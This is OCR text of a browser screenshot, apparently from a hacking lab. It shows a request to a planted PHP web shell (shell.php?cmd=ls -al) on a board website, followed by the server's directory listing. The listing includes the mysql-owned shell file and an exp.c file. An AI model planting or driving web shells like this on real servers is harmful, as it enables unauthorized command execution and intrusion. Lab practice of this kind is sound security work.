 주의 요함 10.10.10.10/test/shell.php?cmd=ls%20-al
앱 장고를 활용한 웹사이 science of deduction 로앤비
exp 1/1
1 total 236 drwxrwxrwx 6 nobody nobody 4096 Jun 8 21:47 . drwxr-xr-x 16 root root 4096 Jun 8 21:26 .. drwxrwxrwx 7 nobody nobody 4096 Jun 8 20:30 assets -
rwxrwxrwx 1 nobody nobody 7123 Feb 8 2018 board.php -rwxrwxrwx 1 nobody nobody 74588 Oct 19 2017 body.php -rwxrwxrwx 1 nobody nobody 475 Feb 8
2018 conn.php -rwxrwxrwx 1 nobody nobody 1228 Feb 8 2018 down.php -rw-r--r-- 1 nobody nobody 10721 May 30 2016 exp.c -rwxrwxrwx 1 nobody nobody
1587 Feb 7 2018 footer.php -rwxrwxrwx 1 nobody nobody 10842 Feb 8 2018 free_board.php -rwxrwxrwx 1 nobody nobody 1243 Feb 8 2018 free_down.php -
rwxrwxrwx 1 nobody nobody 3545 Feb 8 2018 free_write.php -rwxrwxrwx 1 nobody nobody 4969 Feb 8 2018 head.php -rwxrwxrwx 1 nobody nobody 164 Feb 8
2018 index.php drwxrwxrwx 2 nobody nobody 4096 Nov 14 2017 log -rwxrwxrwx 1 nobody nobody 1568 Feb 7 2018 login_ok.php -rwxrwxrwx 1 nobody nobody
3014 Nov 14 2017 login.php -rwxrwxrwx 1 nobody nobody 291 Nov 9 2017 logout.php -rwxrwxrwx 1 nobody nobody 8262 Feb 8 2018 profile.php -rwxrwxrwx 1
nobody nobody 7284 Feb 8 2018 QnA_board.php -rwxrwxrwx 1 nobody nobody 1240 Feb 8 2018 QnA_down.php -rwxrwxrwx 1 nobody nobody 3973 Feb 8
2018 QnA_write.php -rwxrwxrwx 1 nobody nobody 7053 Feb 8 2018 Service_board.php -rwxrwxrwx 1 nobody nobody 1252 Feb 8 2018 Service_down.php -
rwxrwxrwx 1 nobody nobody 3976 Feb 8 2018 Service_write.php -rw-rw-rw- 1 mysql mysql 45 Jun 8 21:31 shell.php drwxrwxrwx 4 nobody nobody 4096 Jun 8
20:30 sign -rwxrwxrwx 1 nobody nobody 1100 Feb 8 2018 signup_ok.php drwxrwxrwx 7 nobody nobody 4096 Jun 8 20:30 upload -rwxrwxrwx 1 nobody nobody
3986 Feb 8 2018 write.php 3 4 5 6 7 8